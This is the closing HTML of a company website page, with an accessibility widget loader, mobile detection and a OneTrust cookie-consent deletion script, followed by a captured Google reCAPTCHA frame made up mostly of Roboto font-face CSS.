    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ContentPlaceHolderDefault_cp_body_ContactProduct_19_up1","displayAfter":500,"dynamicLayout":true}, null, null, $get("ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdateProgress1"));
});
//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E&co=aHR0cHM6Ly9mci5zdG9uaGFyZC5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dimu4t6jsves
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aMC8JHaNIwy9EK9RTKyp8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
